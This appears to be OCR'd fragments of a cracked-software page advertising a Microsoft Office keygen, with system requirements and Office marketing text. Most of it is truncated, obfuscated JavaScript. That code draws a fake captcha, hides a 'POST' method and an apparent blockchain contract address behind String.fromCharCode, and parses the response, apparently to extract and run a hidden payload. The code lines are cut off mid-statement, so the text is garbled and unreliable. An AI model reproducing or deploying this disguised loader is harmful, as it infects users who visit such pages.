
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)wind
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rando
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
1 GHz processor needed
RAM:
4 GB for keygen
Disk space:
64 GB for unpack
Microsoft Office is the ultimate suite for
work, learning, and creating.